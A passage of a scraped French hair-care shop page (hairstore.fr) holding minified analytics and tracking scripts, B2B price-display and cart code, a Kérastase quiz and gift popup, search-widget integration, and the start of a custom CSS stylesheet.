b=T.Y(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.j)g.currency=T.j;T.V('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:29.9,currency:'EUR',name:"Soin Lissant 3-en-1 Steampod L'Oréal Professionnel 50ml",category:{path:"Produits de Coiffure/SOINS",breadcrumbs:["Produits de Coiffure/SOINS"]},productUpc:"3474637153434",productGtin:"3474637153434",brand:"L'Oreal Professionnel",productId:7788 };T.product=a;T.al({reason:T.v,items:[a]},function(b){T.ao(b.items,T.v);if(T.ak(b.items)>0)T.f(T.v,b.items[0]);})},1);T.ap='SearchPage';if(T.aq){T.ar(T.ap,{term:T.aq});}T.t('SB21',function(){if(T.aj()){T.as(T.at("["+T.au+"='list']["+T.av+"]"));}},1);if(T.aj()){T.t('SB21b',function(){T.aw(T.ax());T.ay()},1);}if(!T.aj()){ }T.az='LinkClick';T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.aA(p.tag,'clicked-'+T.J(p.category,/\s+/g))){if(T.aB(p.tag,'target')=='_blank'){T.af(function(){T.ar(T.az,p)},0,'LinkClick Yield')}else{T.ar(T.az,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.aC(r,'href')){m=T.aB(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.aD(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.J(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.aE='SiteLogin';T.aF='SiteLogout';T.t('SB1',function(){var a=T.b.id?'y':'n',b=T.aG('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.ar(T.aE,{method:c})}else{T.ar(T.aF,{})}T.aH('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.aD(a,'submit',function(){T.aH('wsa-se',T.O(b.value))})}},1);T.x='CartItemChanged';T.bd='CartPage';T.be=0;T.o(T.x,function(a){var b=a.item,c=a.change;if(c>0)T.k('add_to_cart',{value:b.price*c,currency:b.currency,items:[{id:T.y(b),google_business_vertical:'retail'}]})},'GA5',1);T.o(T.x,function(a){var b=a.item,c=a.change,e=T.U(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.V('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.bf=function(a,b,c){T.bg++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.ar(T.x,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.be)<50)return;T.be=new Date;T.t('SB12',function(){T.aI('wsa-cc');T.aP('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.ak(i)){T.al({reason:g,cart:i[0],response:i},function(e){T.ao(e,g);var c=e.cart;T.aQ(c)})}else{T.aQ({items:[],currency:{code:T.j}})}}},1)})},1)};if(!T.aG('wsa-c')||T.aG('wsa-cc')=='y')T.checkCart();T.bh='JavaScriptError';T.bi=0;T.bj='LoadError';T.bk=0;T.ef=function(a,b,c,e,f){if(!T.bl){var g,h,i='',j='',k,l,m=a.target;T.bl=1;try{if(m&&m!=w&&m.nodeName){T.bl=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bl.targetUrl=l;T.bl.targetPath=T.bm(m);if(T.bk<6){T.ar(T.bj,T.bl)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bn(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bn(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bl={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bi++;if(T.bi<6){T.ar(T.bh,T.bl)}}}}finally{T.bl=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.bo='ConsoleError';T.ct=1;T.bp=0;T.br=function(a){T.bp++;if(T.bp<6&&T.ct){var b='',c=0,e;while(T.ak(b)<200&&T.ak(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bn(e);c++};if(b)T.ar(T.bo,{message:b})}};T.cf=function(){T.br(arguments)};if(T.cq)T.e(T.cq,function(a){T.br(a)});T.ad='JsonLdError';T.o(T.ad,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.af(function(){T.e(T.at("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bt(T.J(T.J(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.ar(T.ad,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.bu='WebVitalsComplete';T.bv='WebVitalsPending';T.bw={};T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bx('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bw[b.name]=b;T.A(function(){if(T.M(T.bv,{metric:b})){T.f(T.bu,{metric:b});T.bw[b.name]=b;}});};T.Q('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.by)T.by()})},1);T.bz='PerformanceMetrics';T.bA=1;T.bB=function(){if(T.bA&&d.visibilityState=='hidden'){T.bA=0;T.bC('hidden')}};T.bD=function(){if(T.bA){T.bA=0;T.bC('hidden')}};T.bC=function(a){var b={},c=T.bw,e=T.bE('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.bE('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bF=b;T.ar(T.bz,{eventType:a,metrics:b})}};T.by=function(){T.aD(w,'visibilitychange',T.bB);T.ah('pagehide',T.bD)};T.A(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.ar(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.bG='QuickSearch';w.stencilUtils.hooks.on('search-quick',function(a){T.bH=T.bI(a,'target.value');T.bJ=T.bK(T.bJ,function(){if(T.bH&&T.ak(T.bH)>2)T.ar(T.bG,{term:T.bH})},1000)})}else{a<10&&T.af(e,1000,c+a)}}T.af(e,1,c)});T.bL();T.bM();T.bN();T.bO();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}}(window,document)

</script>               
<script>

if (!document.getElementById("checkout-app")) {
   
    //Listing and product recommandation "addToCartEvent"
    $('.card-figure').on("click", function(event){
        //console.log(event.target, $(event.target));	

        addEventListener(
          "addToCartEvent",
          (e) => {
            //console.log("addToCartEvent");
            var r = $(event.target).closest('article.card'),	
                price = parseFloat(r.find('.price-section--withTax .price--main').text().replace(',', '.')),
                name = r.find('.card-title a').text(),
                id = r.find('[data-init-product-id]:first').attr('data-init-product-id');

                console.log("AddToCart", name, id, price);

                ttq.track('AddToCart', 
                    { 
                        "value": price, // number. Value of the order or items sold. Example: 100. 
                        "currency": "EUR", // string. The 4217 currency code. Example: "USD". 
                        "contents": [ 
                            { 
                                "content_id": id, // string. ID of the product. Example: "1077218". 
                                "content_type": "product", // string. Either  product or product_group. 
                                "content_name": name // string. The name of the page or product. Example: "shirt". 
                            }
                        ]
                    }
                ) 
          },
          false,
        );	

    });

    //Product Detail "addToCartEvent"
    $('#form-action-addToCart').on("click", function(event){
        //console.log(event.target, $(event.target));	

        addEventListener(
          "addToCartEvent",
          (e) => {

            var r = $(event.target).closest('.productView'),	
                price = parseFloat(r.find('.price-section--withTax .price--main').text().replace(',', '.')),
                name = r.find('.productView-title').text(),
                id = r.find('[name="product_id"]').val();			

                console.log("AddToCart", name, id, price);

                ttq.track('AddToCart', 
                    { 
                        "value": price, // number. Value of the order or items sold. Example: 100. 
                        "currency": "EUR", // string. The 4217 currency code. Example: "USD". 
                        "contents": [ 
                            { 
                                "content_id": id, // string. ID of the product. Example: "1077218". 
                                "content_type": "product", // string. Either  product or product_group. 
                                "content_name": name // string. The name of the page or product. Example: "shirt". 
                            }
                        ]
                    }
                ) 
          },
          false,
        );	

    });




    if($('.papaSupermarket-page--pages-product').length){

        var r = $('.productView'),	
                price = parseFloat(r.find('.price-section--withTax .price--main').text().replace(',', '.')),
                name = r.find('.productView-title').text(),
                id = r.find('[name="product_id"]').val();

        console.log('ViewContent', name, id, price);

        ttq.track('ViewContent', 
            { 
                "value": price,  // number. Value of the order or items sold. Example: 100. 
                "currency": "EUR", // string. The 4217 currency code. Example: "USD". 
                "contents": [ 
                    { 
                      "content_id": id, // string. ID of the product. Example: "1077218". 
                      "content_type": "product", // string. Either product or product_group. 
                      "content_name": name // string. The name of the page or product. Example: "shirt". 
                    } 
                ] 
            }
        )

    }   
}
    
</script><script>

var productTva = [
'https://hairstore.fr/vitalfan-vitalite-rene-furterer-x90-gelules-c2x15945527',
'https://hairstore.fr/routine-antichute-reactionnelle-x12-rene-furterer-c2x29524813',
'https://hairstore.fr/routine-antichute-progressive-rene-furterer-c2x21555299',
'https://hairstore.fr/nutricosmetique-cheveux-ongles-60-gelules-mulato-c2x36229873',
'https://hairstore.fr/nutricosmetique-pousse-cheveux-60-gelules-mulato-c2x36443556',
'https://hairstore.fr/vitalfan-antichute-reactionnelle-rene-furterer-x90-gelules-c2x15945526',
'https://hairstore.fr/nutricosmetique-pousse-cheveux-60-gelules-mulato-c2x36443556'
];

function priceFrontB2B(){
    
	$('[data-product-rrp-with-tax]').not('.ttc-label').each(function(){
		$(this).html($(this).html() + ' TTC');
		$(this).addClass('ttc-label');
	});

	$('[data-product-price-with-tax]').not('.ttc-label').each(function(){
	
		$(this).html($(this).html() + ' TTC');
		$(this).addClass('ttc-label');		
		
		var tax = 1.2, href = $(this).closest('article').find('a:first').attr('href');		
		productTva.includes(href) ? tax = 1.05 : false;
		
		var ttc = parseFloat($(this).text().replace(',', '.').replace(/\s/gm,'')),
		ht = String((ttc/tax).toFixed(2)).replace(',', '.') + '€ HT';

        $(this).html('<div class="ht-label">' + ht + '</div>');	
		
	});

}
  
  function ctrlCartB2B(){
  
	$('.cart-total--grandTotal').clone().addClass('cart-total--grandTotal-ht').insertBefore($('.cart-total--grandTotal'));

		$('.cart-total--grandTotal-ht').find('.cart-total-label strong').text('Total HT:');
		$('.cart-total--grandTotal').eq(1).find('.cart-total-label strong').text('Total TTC:');

		var rHT = $('.cart-total--grandTotal-ht .cart-total-value span'),
		ttc = parseFloat(rHT.text().replace(',', '.').replace(/\s/gm,'')),
		rTax = $('.cart-total--taxes .cart-total-value span'),
		tax = parseFloat(rTax.text().replace(',', '.').replace(/\s/gm,'')),
		ht = String((ttc - tax).toFixed(2)).replace(',', '.') + '€';
		rHT.text(ht);
  
	$('.cart .cart-item-total .cart-item-value').not('.ttc-label').each(function(){
		
			$(this).html($(this).html() + ' TTC');
			$(this).addClass('ttc-label');		
			
			var tax = 1.2, href = $(this).closest('.cart-item').find('.cart-item-name a:first').attr('href');		
			productTva.includes(href) ? tax = 1.05 : false;
			
			var ttc = parseFloat($(this).text().replace(',', '.').replace(/\s/gm,'')),
			ht = String((ttc/tax).toFixed(2)).replace(',', '.') + '€ HT';
			
			$('<div class="ht-label cart-item-value ht-label">' + ht + '</div>').insertAfter($(this));
			
		});
}

function ctrlB2B(){
    
    if(window.customerGroup === 'B2B'){
    	/** Checkout**/
            var r = $('[data-test="cart-total"] .cart-priceItem-value'),
            t = $('[data-test="cart-taxes"] .cart-priceItem-value'),
            ttc = parseFloat(r.text().replace(',', '.').replace(/\s/gm,'')),
            tva = parseFloat(t.text().replace(',', '.').replace(/\s/gm,'')),
            ht = String((ttc-tva).toFixed(2)).replace(',', '.') + '€ HT';     

            if(window.tvaPrice != tva){
                $('.cart-section.ht-price').remove();
            }
        
        	window.tvaPrice = tva;
        
            if($('.cart-section.ht-price').length)
                return;
        
            $('<section class="cart-section optimizedCheckout-orderSummary-cartSection ht-price"><div data-test="cart-total"><div class="cart-priceItem optimizedCheckout-contentPrimary cart-priceItem--total"><span class="cart-priceItem-label"><span data-test="cart-price-label">Total HT (EUR)  </span></span><span class="cart-priceItem-value"><span data-test="cart-price-value">' + ht + '</span></span></div></div></section>').insertAfter(r.closest('.optimizedCheckout-orderSummary-cartSection'))
		}
    }


$(function(){
	if(window.customerGroup === 'B2B') {
		$('body').addClass('is-b2b-customer');		
		ctrlCartB2B();
		priceFrontB2B();
	}

});

</script><script>
    // KERASTASE SCRIPT
    document.addEventListener("DOMContentLoaded", function () {
        if (window.location.href === "https://hairstore.fr/kerastase-c102x1063240") {
            let banner = document.querySelector(".emthemesModez-categoryPage-mainImage--banner");
            if (banner) {
                banner.style.cursor = "pointer";
                banner.addEventListener("click", function () {
                    window.location.href = "https://hairstore.fr/diagnostic-kerastase/";
                });
            }
        }
    });

    (function ($) {
        $(document).ready(function () {
            if (window.location.href.indexOf("https://hairstore.fr/diagnostic-kerastase/") !== -1) {

                // Injecter la popup HTML
                $('body').append(`
                    <div id="kerastase-popup" style="display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.6);z-index:9999;justify-content:center;align-items:center;">
                        <div style="background:#fff;padding:30px;max-width:400px;border-radius:8px;text-align:center;position:relative;">
                            <h2>Cadeau Offert </h2>
                            <img src="https://cdn11.bigcommerce.com/s-892y3b6fw/products/8368/images/17722/Kerastase-Elixir-Ultime-oryginalny-olejek-do-wlosow-2x2ml__41941.1747922422.386.513.jpg?c=1" alt="Cadeau Elixir" style="width:100px;margin:15px 0;">
                            <p>Recevez <strong>2 Huiles Iconiques Elixir Ultime Kérastase 2x2ml</strong> directement dans votre panier !</p>
                            <p id="kerastase-error" style="color:red;display:none;margin-top:10px;"></p>
                            <button id="add-gift-to-cart" style="background:#000;color:#fff;border:none;padding:10px 20px;margin-top:15px;cursor:pointer;border-radius:4px;">
                                Ajouter au panier
                            </button>
                            <br>
                            <!-- Lien invisible qui déclenche le comportement AJAX natif du thème -->
                            <a id="fake-kerastase-cart-link" href="/cart.php?action=add&product_id=8368" data-emthemesmodez-cart-item-add style="display:none;"></a>
                            <button onclick="document.getElementById('kerastase-popup').style.display='none'" style="margin-top:10px;background:none;border:none;color:#999;cursor:pointer;">
                                Fermer
                            </button>
                        </div>
                    </div>
                `);

                // Clic bouton "Ajouter au panier"
                $(document).on('click', '#add-gift-to-cart', function () {
                    $('#kerastase-error').hide(); // Réinitialise le message

                    // Vérifie si le produit est déjà dans le panier
                    fetch('/api/storefront/cart', {
                        method: 'GET',
                        credentials: 'include',
                        headers: {
                            'Accept': 'application/json'
                        }
                    })
                    .then(res => res.json())
                    .then(cart => {
                        const items = cart?.lineItems?.physicalItems || [];
                        const gift = items.find(item => item.productId === 8368);

                        if (gift && gift.quantity >= 1) {
                            $('#kerastase-error').text("Ce produit est déjà dans votre panier.").show();
                            return;
                        }

                        // Simuler le clic AJAX natif
                        document.getElementById("fake-kerastase-cart-link").click();
                        $('#kerastase-popup').hide();
                    })
                    .catch(err => {
                        console.error("Erreur :", err);
                        $('#kerastase-error').text("Une erreur est survenue. Veuillez réessayer.").show();
                    });
                });

                // Charger iFrameSizer
                var script = document.createElement("script");
                script.defer = true;
                script.type = "text/javascript";
                script.src = "https://kerastase-quiz.vercel.app/iframeSizer.min.js";

                script.onload = function () {
                    $("main.page").prepend(
                        '<div style="width:100%;max-width:1400px;min-height:650px;margin:auto;height:auto;">' +
                        '<iframe id="kerastaseIframe" src="https://kerastase-quiz.vercel.app/hair_design/fr-FR" width="100%" frameborder="0" scrolling="no" style="overflow: hidden;"></iframe>' +
                        '</div>'
                    );

                    var popupShown = false;

                    iFrameResize({
                        checkOrigin: false,
                        warningTimeout: 0,
                        scrollToTop: false,
                        onResized: function (messageData) {
                            if (messageData.height === 600) {
                                messageData.iframe.style.height = "850px";
                            }

                            if (messageData.height >= 645 && messageData.height <= 910 && !popupShown) {
                                popupShown = true;
                                document.getElementById("kerastase-popup").style.display = "flex";
                            }
                        }
                    }, "#kerastaseIframe");
                };

                document.head.appendChild(script);
            }
        });
    })(jQuery);
    
</script>


<script>
    document.addEventListener('DOMContentLoaded', function () {
        if (window.location.pathname === '/login.php' && window.location.search.includes('action=create_account')) {
            const siretField = document.getElementById('FormField_32');
            const companyField = document.getElementById('FormField_6');

            if (siretField && companyField && companyField.parentNode) {
                companyField.parentNode.insertBefore(siretField, companyField.nextSibling);
            }
        }
    });
</script>
<script type="text/javascript">

window.RY=(function(e){var t=["identify","track","trackLink","trackForm","transaction","page","profile","sync","consent","reject","start","stop","optin","optout"];var n="realytics";var r=function(e){return!!(e&&(typeof e=="function"||typeof e=="object"))};var i=function(e,t){return function(){var n=Array.prototype.slice.call(arguments);if(!e[t])e[t]=[];e[t].push(n?n:[]);if(!e["_q"])e["_q"]=[];e["_q"].push(t)}};var s=function(r){for(var s=0;s < t.length;s++){var o=t[s];if(r)e[r][o]=i(e._q[r],o);else e[o]=e[n][o]=i(e._q[n],o)}};var o=function(t,r,i){var o=t?t:n;if(!e[o])e[o]={};if(!e._q[o])e._q[o]={};if(r)e._q[o]["init"]=[[r,i?i:null]];s(t)};if(!e._v){if(!e._q){e._q={};o(null,null,null)}e.init=function(e,n){var i=n?r(n)?n["name"]?n["name"]:null:n:null;if(i&&t)for(var s=0;s < t.length;s++)if(i==t[s]||i=="init")return;o(i,e,r(n)?n:null);var u=function(e){var t=document.createElement("script");t.type="text/javascript";t.async=true;t.src=("https:"==document.location.protocol?"https://":"http://")+e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)};u("i.realytics.io/tc.js?cb="+(new Date).getTime());u("cdn-eu.realytics.net/realytics-1.2.min.js")}}return e})(window.RY||{});

RY.init("ry-h41rst0");

RY.page();

</script><script>

  (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
  let currencyCode = 'EUR';
  let groupId = parseInt("");
  if (groupId) {
    doofinderApp("config", "priceName", `${currencyCode}_${groupId}`);
    doofinderApp("init", "layer", {
      params:{
        "":{
          exclude: {
            not_published_in: [groupId]
          }
        },
        "product":{
          exclude: {
            not_published_in: [groupId]
          }
        }
      }
    });
  }
  doofinderApp("config", "currency", currencyCode);


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });


</script>
<script src="https://eu1-config.doofinder.com/2.x/73c8b15c-537d-4f1d-8f2c-192a0cd61e21.js" async></script><script>fbq('track', 'ViewContent', {"content_ids":["7788"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"1221764f-ba19-4e37-9fa4-ecb698b56e68"});</script>
        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hairstore.fr/content/css/custom.css?v=05-08-2024
body_size: 9080
content:
body {
  font-size: 12px !important;
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedw.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1s.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1s.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJA.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1s.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1s.ttf) format('truetype');
}
/** Header **/
.emthemesModez-header-topSection .banners {
  background: transparent;
  font-size: 14px;
  margin-top: 0 !important;
}
.emthemesModez-header-userSection .container .navUser-item--account .navUser-action {
  line-height: 16px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 500;
}
.emthemesModez-header-userSection .container .navUser-item--account .navUser-action:hover {
  color: #f60;
}
.emthemesModez-header-userSection .container .navUser-item--account .navUser-item-icon::before {
  color: #333;
}
.emthemesModez-header-userSection .container .navUser-action {
  color: #333;
}
.emthemesModez-header-userSection .container .navUser-action svg {
  fill: #333;
  stroke: #333;
  width: 20px !important;
}
.emthemesModez-header-userSection .container .navUser-action .navUser-item-cartLabel {
  display: none;
}
.emthemesModez-header-userSection .container .navUser-action .countPill {
  position: absolute !important;
  font-size: 12px !important;
  top: -4px !important;
  left: 12px !important;
}
[data-layout-name="brand-home"] {
  display: none !important;
}
[data-layout-name="Brand-Home"] .chiara__carousel {
  max-width: 80%;
  margin: 20px auto 50px;
  mix-blend-mode: darken;
}
[data-layout-name="Brand-Home"] .chiara__carousel .slick-arrow::before {
  margin: auto;
  width: 10px;
}
[data-layout-name="Brand-Home"] .chiara__carousel ._imgContainer {
  background: #f5f5f5;
  max-width: 170px !important;
}
[data-layout-name="Brand-Home"] .chiara__carousel img {
  width: auto;
  mix-blend-mode: darken;
  max-width: 150px !important;
}
/** Menu **/
@media screen and (max-width: 799px) {
  .trustpilot-widget {
    position: relative;
    margin-top: -25px;
    max-width: 114px;
    display: flex;
    justify-content: center;
    width: 114px;
    overflow: hidden;
  }
  .trustpilot-widget iframe {
    width: 600px !important;
    min-width: 600px !important;
  }
  [data-layout-name="Brand-Home"] {
    display: none !important;
  }
  .page-heading.page-heading--mobileOnly {
    font-weight: 600 !important;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .emthemesModez-categoryPage-mainImage {
    display: none !important;
  }
  [data-layout-name="Category"] {
    display: none !important;
  }
  .container .account--fixedLarge {
    width: 100% !important;
  }
  .productGrid .card-buttons {
    margin-bottom: 10px;
  }
  .productGrid article.card .card-title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600!important;
  }
  #OxSiteRating {
    display: none;
  }
  .emthemesModez-header-userSection .container .navUser-action .countPill {
    top: 2px !important;
    left: -9px !important;
  }
  .emthemesModez-categoryPage-mainImage--banner {
    background-size: auto 100% !important;
  }
  .emthemesModez-header-userSection .container .navUser-action svg {
    fill: #333;
    stroke: #333;
  }
  .productView-description-tabContent iframe {
    max-width: 100%;
    height: auto;
  }
  .header {
    /*background-color: #333 !important;

        .header-logo-image-container{
            filter: grayscale(100%) invert(1) brightness(200%)
        }
        */
  }
  .header .header-logo-image {
    max-height: 24px;
  }
  .mobileMenu-toggle {
    position: inherit;
  }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    background: #333 !important;
  }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon,
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
    background: #fff !important;
  }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background: transparent !important;
  }
  .navPages-container.is-open {
    padding-top: 70px !important;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .navPages-container.is-open .navPages {
    background-color: #000;
  }
  .navPages-container.is-open .navPages .navPages-action {
    color: #fff;
  }
  .navPages-container.is-open .navPages .navPages-action svg {
    fill: #fff;
    stroke: #fff;
  }
  .navPages-container .navPages-action {
    font-size: 14px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .navPages-container .navPages-action.is-open {
    background-color: #e74c3c;
  }
}
@media screen and (min-width: 800px) {
  .navPage-subMenu-action:active,
  .navPage-subMenu-action:focus,
  .navPage-subMenu-action:hover {
    color: #f60;
  }
  .reduce-menu .navPage-childList {
    display: none !important;
  }
  .emthemesModez-header-userSection .container {
    padding-top: 30px !important;
    padding-bottom: 30px  !important;
  }
  .navPages .navPages-list--categories {
    display: flex !important;
    justify-content: center;
    border-top: 4px solid #f60;
  }
  .navPages .navPages-list--categories > .navPages-item .navPages-action {
    font-size: 12px;
    border: none !important;
  }
  .navPages .navPages-list--categories > .navPages-item .navPage-childList-item .navPages-action {
    padding-top: 0.2rem;
    padding-bottom: 0.2rem;
    padding-left: 10px;
  }
  .navPages .navPages-list--categories > .navPages-item .navPage-subMenu-item {
    width: 25%;
  }
  .navPages .navPages-list--categories > .navPages-item .navPage-childList {
    margin-top: 0.2rem !important;
    margin-bottom: 0.2rem !important;
  }
  .navPages .navPages-list--categories > .navPages-item:hover > .navPages-action {
    font-weight: 600;
    background-color: #f60;
  }
